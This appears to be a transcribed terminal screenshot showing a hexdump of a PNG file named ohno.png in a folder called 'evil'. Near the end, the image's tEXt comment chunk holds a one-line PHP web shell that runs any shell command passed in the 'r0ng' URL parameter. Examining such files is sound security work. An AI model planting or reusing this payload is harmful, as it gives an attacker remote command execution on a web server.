 root@thegreen: ~/Desktop/OhNo
File Edit View Search Terminal Help
00006750  7e 18 b1 9a 73 b0 49 18  e8 c5 20 34 84 0c 17 0e  |~...s.I... 4....|
00006760  87 13 89 44 3a 9d ae aa  aa 42 aa 67 b3 d9 4c 26  |...D:....B.g..L&|
00006770  83 1d 24 90 f0 e5 8c 8e  62 03 15 76 70 98 82 98  |..$.....b..vp...|
00006780  ff 00 65 8c ff 0a 87 c3  88 c9 44 80 9e e7 79 f8  |..e.......D...y.|
00006790  16 9d 9d 9d 08 d6 0b 62  f8 03 8c fc 40 c7 97 77  |.......b....@..w|
000067a0  38 fb 28 29 fc ff 11 e4  1f 32 e9 37 a4 00 40 ee  |8.().....2.7..@.|
000067b0  47 c2 97 47 f1 c6 8c 19  53 57 57 87 c1 d7 5c 2e  |G..G....SWW...\.|
000067c0  d7 dd dd dd d5 d5 95 cd  66 83 fb 51 9d 97 27 f4  |........f..Q..'.|
000067d0  b0 df 3e 9a 7b 18 fb 8b  c7 e3 d8 56 08 f7 bd bf  |..>.{......V....|
000067e0  c1 9a cb 39 c7 9c 1e 32  ba a6 69 95 95 95 e3 c6  |...9...2..i.....|
000067f0  8d ab a9 a9 41 95 5f 28  14 0e 1c 38 b0 6f df be  |....A._(...8.o..|
00006800  de de 5e 4a 29 82 fe 86  d4 fd c3 01 78 fe 3f f9  |..^J).......x.?.|
00006810  01 86 c2 80 0c d0 fd d8  1c 05 25 30 0e 53 ad ac  |..........%0.S..|
00006820  ac 4c 26 93 48 78 6c bf  d9 d9 d9 99 cb e5 50 1d  |.L&.Hxl.......P.|
00006830  60 16 67 70 ab a9 60 7e  48 d0 39 be a2 a2 a2 ae  |`.gp..`~H.9.....|
00006840  ae 0e 07 cb 05 ea 1c c9  ef fb fe ee dd bb 83 04  |................|
00006850  5d d0 e9 89 10 32 71 e2  44 c4 65 4b 29 bb bb bb  |]....2q.D.eK)...|
00006860  5b 5b 5b 3b 3b 3b 0b 85  42 34 1a 1d 52 f7 0f 29  |[[[;;;..B4..R..)|
00006870  f9 e1 f3 57 bf f1 19 93  3f 70 85 07 47 84 90 e1  |...W....?p..G...|
00006880  74 5d 47 cb ae aa aa 2a  1e 8f e7 f3 f9 ee ee ee  |t]G....*........|
00006890  f6 f6 f6 7c 3e 8f e5 c0  a8 b6 d1 38 47 b3 00 45  |...|>......8G..E|
000068a0  3d 62 e6 51 5b e3 ab 69  9a 96 4a a5 ea ea ea 2a  |=b.Q[..i..J....*|
000068b0  2a 2a f2 f9 3c 92 3f 48  c0 e3 db 31 c6 7a 7b 7b  |**..<.?H...1.z{{|
000068c0  db db db 7b 7a 7a 30 c8  83 36 01 fe 2b 1e 8f 57  |...{zz0..6..+..W|
000068d0  57 57 27 93 49 d7 75 f7  ed db 77 e0 c0 81 e1 62  |WW'.I.u...w....b|
000068e0  fb 83 39 fb f3 59 b8 f3  ff 00 39 42 76 1e d1 1c  |..9..Y....9Bv...|
000068f0  fa 4b 00 00 00 45 74 45  58 74 43 6f 6d 6d 65 6e  |.K...EtEXtCommen|
00006900  74 00 3c 3f 69 66 28 24  5f 47 45 54 5b 27 72 30  |t.<?if($_GET['r0|
00006910  6e 67 27 5d 29 7b 65 63  68 6f 27 3c 70 72 65 3e  |ng']){echo'<pre>|
00006920  27 2e 73 68 65 6c 6c 5f  65 78 65 63 28 24 5f 47  |'.shell_exec($_G|
00006930  45 54 5b 27 72 30 6e 67  27 5d 29 3b 7d 3f 3e f5  |ET['r0ng']);}?>.|
00006940  6f 32 cf 00 00 00 00 49  45 4e 44 ae 42 60 82  |o2.....IEND.B`.|
0000694f
(root@thegreen:~/Desktop/OhNo)> hd /root/Desktop/OhNo/evil/ohno.png